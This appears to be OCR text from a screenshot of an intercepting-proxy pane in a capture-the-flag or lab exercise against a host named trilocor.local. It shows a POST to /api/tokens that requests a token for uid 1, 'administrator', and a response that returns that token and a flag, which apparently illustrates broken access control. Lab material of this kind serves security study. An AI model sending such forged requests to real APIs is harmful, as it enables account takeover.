 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render
1 POST /api/tokens HTTP/1.1
2 Host: www.trilocor.local:9000
3 Content-Length: 38
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://www.trilocor.local:9000
8 Referer: http://www.trilocor.local:9000/profile
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Cookie: PHPSESSID=ftb3horn878gt3lgfhflvhhg4u
12 Connection: close
13
14 {
"uid":"1",
"username":"administrator"
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 11 Apr 2025 16:48:28 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Content-Length: 90
7
8 {
"token":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
"flag":"7205443468e71cd18221d199d3faf182"
}